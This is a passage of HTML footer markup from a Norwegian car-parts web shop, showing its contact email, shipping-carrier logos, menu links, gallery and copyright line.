c0.75,0.3466988,1.5469017,0.5156021,2.3349991,0.5156021c1.3789024,0,2.735302-0.5166016,3.7890015-1.5049019 c1.0049019-0.9412003,2.2548981-2.2154999,3.5862999-3.6217003l12.5578003,9.6599007l0.1879997,1.0634003 C62.0576057,40.5559921,61.9482079,41.0481911,61.6641312,41.4534912z"></path> <path d="M19.0078068,29.8674908c-0.0956764-0.5438995-0.6161995-0.9111004-1.1581993-0.8105011L0.8262076,32.0647888 c-0.544,0.0957031-0.9073,0.6143036-0.8106,1.1582031c0.085,0.4853973,0.5069,0.8261986,0.9834,0.8261986 c0.0576,0,0.1162-0.0048981,0.1748-0.0155983l17.0235004-3.0079021 C18.7412071,30.9299908,19.1045074,30.4114914,19.0078068,29.8674908z"></path> <path d="M20.0293064,35.6516914c-0.0956993-0.5438995-0.6151752-0.9092026-1.1581764-0.8105011L8.6572075,36.6458893 c-0.5439005,0.0957031-0.9071999,0.6142006-0.8105001,1.1582031c0.0848999,0.4852982,0.5067997,0.8260994,0.9834232,0.8260994 c0.0575771,0,0.1161766-0.0048027,0.174777-0.0156021l10.2138004-1.8046989 C19.7627068,36.7141914,20.1260071,36.1956902,20.0293064,35.6516914z"></path> <path d="M19.8877068,40.5969925L13.0791311,41.80019c-0.5439234,0.0956993-0.9072237,0.6142006-0.810524,1.1581993 c0.0848999,0.485302,0.5068007,0.8261032,0.9833002,0.8261032c0.0577002,0,0.1162996-0.0049019,0.1749001-0.0156021 l6.8085003-1.2030983c0.5439987-0.0957031,0.907299-0.6142998,0.8106003-1.1582031 C20.9512062,40.8635902,20.4287071,40.495491,19.8877068,40.5969925z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							E-post:						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						post@extrabildeler.no					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a96eab elementor-align-left elementor-widget elementor-widget-button" data-id="0a96eab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://extrabildeler.no/kontakt-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontakt oss</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0b3e55" data-eae-slider="16945" data-id="c0b3e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-550f7b7 elementor-widget elementor-widget-heading" data-id="550f7b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">FRAKT ALTERNATIVER</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32284b0 elementor-widget elementor-widget-image" data-id="32284b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" width="600" height="114" src="https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg.png" class="attachment-large size-large wp-image-7051" alt="" srcset="https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg.png 600w, https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg-300x57.png 300w, https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg-370x70.png 370w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c479ff4 elementor-widget elementor-widget-image" data-id="c479ff4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" width="135" height="41" src="https://extrabildeler.no/wp-content/uploads/2022/03/Posten-Norge-Logo.svg.png" class="attachment-large size-large wp-image-7052" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-df6c805 elementor-widget elementor-widget-image" data-id="df6c805" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" width="135" height="51" src="https://extrabildeler.no/wp-content/uploads/2022/03/135px-Bring_logo.svg.png" class="attachment-large size-large wp-image-7053" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-831737d" data-eae-slider="49024" data-id="831737d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b2d20 elementor-widget elementor-widget-heading" data-id="72b2d20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">SIDER</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c3225e3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="c3225e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c3225e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7743"><a href="https://extrabildeler.no/shop/" class="elementor-item">Butikkside</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c3225e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7743"><a href="https://extrabildeler.no/shop/" class="elementor-item" tabindex="-1">Butikkside</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568e882" data-eae-slider="34662" data-id="568e882" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394efd2 elementor-widget elementor-widget-heading" data-id="394efd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">INFORMASJON</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ecaf63 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4ecaf63" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4ecaf63" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://extrabildeler.no/om-oss/" class="elementor-item">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15526"><a href="https://extrabildeler.no/retur/" class="elementor-item">Retur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://extrabildeler.no/angrerettskjema/" class="elementor-item">Angrerettskjema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://extrabildeler.no/personopplysninger/" class="elementor-item">Personopplysninger</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://extrabildeler.no/salgsbetingelser/" class="elementor-item">Salgsbetingelser</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ecaf63" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://extrabildeler.no/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15526"><a href="https://extrabildeler.no/retur/" class="elementor-item" tabindex="-1">Retur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://extrabildeler.no/angrerettskjema/" class="elementor-item" tabindex="-1">Angrerettskjema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://extrabildeler.no/personopplysninger/" class="elementor-item" tabindex="-1">Personopplysninger</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://extrabildeler.no/salgsbetingelser/" class="elementor-item" tabindex="-1">Salgsbetingelser</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1762039" data-eae-slider="11613" data-id="1762039" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24ae198 elementor-widget elementor-widget-heading" data-id="24ae198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">KUNDESERVICE</div>				</div>
				</div>
				<div class="elementor-element elementor-element-eef362c elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="eef362c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-eef362c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item">Kontakt oss</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eef362c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item" tabindex="-1">Kontakt oss</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e477565 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="44901" data-id="e477565" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1276ce4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-674219b" data-eae-slider="20402" data-id="674219b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abd3e15 elementor-hidden-mobile elementor-widget elementor-widget-gallery" data-id="abd3e15" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_mobile&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;16:9&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd3e15" data-elementor-lightbox-title="68ba1032-5436-42dc-9e26-e686a297d163" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDQsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvNjhiYTEwMzItNTQzNi00MmRjLTllMjYtZTY4NmEyOTdkMTYzLnBuZyIsInNsaWRlc2hvdyI6ImFiZDNlMTUifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163-300x121.png" data-width="300" data-height="121" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd3e15" data-elementor-lightbox-title="9bab21fe-fa68-4b2a-96e3-fa97999c384e" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDMsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvOWJhYjIxZmUtZmE2OC00YjJhLTk2ZTMtZmE5Nzk5OWMzODRlLmpwZWciLCJzbGlkZXNob3ciOiJhYmQzZTE1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e-300x190.jpeg" data-width="300" data-height="190" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd3e15" data-elementor-lightbox-title="7dbb48c4-6957-44c0-90ce-0b7242c5cf20" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDIsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvN2RiYjQ4YzQtNjk1Ny00NGMwLTkwY2UtMGI3MjQyYzVjZjIwLmpwZWciLCJzbGlkZXNob3ciOiJhYmQzZTE1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20-300x128.jpeg" data-width="300" data-height="128" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-752bb06 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-gallery" data-id="752bb06" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_mobile&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;21:9&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="752bb06" data-elementor-lightbox-title="68ba1032-5436-42dc-9e26-e686a297d163" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDQsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvNjhiYTEwMzItNTQzNi00MmRjLTllMjYtZTY4NmEyOTdkMTYzLnBuZyIsInNsaWRlc2hvdyI6Ijc1MmJiMDYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163-300x121.png" data-width="300" data-height="121" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="752bb06" data-elementor-lightbox-title="9bab21fe-fa68-4b2a-96e3-fa97999c384e" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDMsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvOWJhYjIxZmUtZmE2OC00YjJhLTk2ZTMtZmE5Nzk5OWMzODRlLmpwZWciLCJzbGlkZXNob3ciOiI3NTJiYjA2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e-300x190.jpeg" data-width="300" data-height="190" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="752bb06" data-elementor-lightbox-title="7dbb48c4-6957-44c0-90ce-0b7242c5cf20" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDIsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvN2RiYjQ4YzQtNjk1Ny00NGMwLTkwY2UtMGI3MjQyYzVjZjIwLmpwZWciLCJzbGlkZXNob3ciOiI3NTJiYjA2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20-300x128.jpeg" data-width="300" data-height="128" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74c54b3" data-eae-slider="21734" data-id="74c54b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a9eb97 elementor-widget elementor-widget-text-editor" data-id="8a9eb97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Extrabildeler.no Org.nr 926 610 848 MVA</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61b69e1" data-eae-slider="59749" data-id="61b69e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c04008 elementor-widget elementor-widget-text-editor" data-id="2c04008" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff; font-family: Rubik, sans-serif; text-transform: capitalize; background-color: #23232b;">© 2023 extrabildeler</span><span style="color: #ffffff; font-family: Rubik, sans-serif; text-transform: capitalize; background-color: #23232b;">. utviklet av Webavanse Solutions AS</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12e1cbd elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-eae-slider="30948" data-id="12e1cbd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;abfbc90&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b9b2ee" data-eae-slider="42336" data-id="5b9b2ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5e66eb elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e66eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://extrabildeler.no/min-konto">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px" viewBox="0 0 16 16" fill="currentColor"><path d="M16 7.992C16 3.58 12.416 0 8 0S0 3.58 0 7.992c0 2.43 1.104 4.62 2.832 6.09.016.016.032.016.032.032.144.112.288.224.448.336.08.048.144.111.224.175A7.98 7.98 0 0 0 8.016 16a7.98 7.98 0 0 0 4.48-1.375c.08-.048.144-.111.224-.16.144-.111.304-.223.448-.335.016-.016.032-.016.032-.032 1.696-1.487 2.8-3.676 2.8-6.106zm-8 7.001c-1.504 0-2.88-.48-4.016-1.279.016-.128.048-.255.08-.383a4.17 4.17 0 0 1 .416-.991c.176-.304.384-.576.64-.816.24-.24.528-.463.816-.639.304-.176.624-.304.976-.4A4.15 4.15 0 0 1 8 10.342a4.185 4.185 0 0 1 2.928 1.166c.368.368.656.8.864 1.295.112.288.192.592.24.911A7.03 7.03 0 0 1 8 14.993zm-2.448-7.4a2.49 2.49 0 0 1-.208-1.024c0-.351.064-.703.208-1.023.144-.32.336-.607.576-.847.24-.24.528-.431.848-.575.32-.144.672-.208 1.024-.208.368 0 .704.064 1.024.208.32.144.608.336.848.575.24.24.432.528.576.847.144.32.208.672.208 1.023 0 .368-.064.704-.208 1.023a2.84 2.84 0 0 1-.576.848 2.84 2.84 0 0 1-.848.575 2.715 2.715 0 0 1-2.064 0 2.84 2.84 0 0 1-.848-.575 2.526 2.526 0 0 1-.56-.848zm7.424 5.306c0-.032-.016-.048-.016-.08a5.22 5.22 0 0 0-.688-1.406 4.883 4.883 0 0 0-1.088-1.135 5.207 5.207 0 0 0-1.04-.608 2.82 2.82 0 0 0 .464-.383 4.2 4.2 0 0 0 .624-.784 3.624 3.624 0 0 0 .528-1.934 3.71 3.71 0 0 0-.288-1.47 3.799 3.799 0 0 0-.816-1.199 3.845 3.845 0 0 0-1.2-.8 3.72 3.72 0 0 0-1.472-.287 3.72 3.72 0 0 0-1.472.288 3.631 3.631 0 0 0-1.2.815 3.84 3.84 0 0 0-.8 1.199 3.71 3.71 0 0 0-.288 1.47c0 .352.048.688.144 1.007.096.336.224.64.4.927.16.288.384.544.624.784.144.144.304.271.48.383a5.12 5.12 0 0 0-1.04.624c-.416.32-.784.703-1.088 1.119a4.999 4.999 0 0 0-.688 1.406c-.016.032-.016.064-.016.08C1.776 11.636.992 9.91.992 7.992.992 4.14 4.144.991 8 .991s7.008 3.149 7.008 7.001a6.96 6.96 0 0 1-2.032 4.907z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Min konto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d43d5d1" data-eae-slider="62044" data-id="d43d5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26114b5 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26114b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ5NTAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-text-align-left"></i>						</span>
										<span class="elementor-icon-list-text">Kategorier</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-023d927" data-eae-slider="98733" data-id="023d927" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93ce51 elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-search" data-id="b93ce51" data-element_type="widget" id="filter_2" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
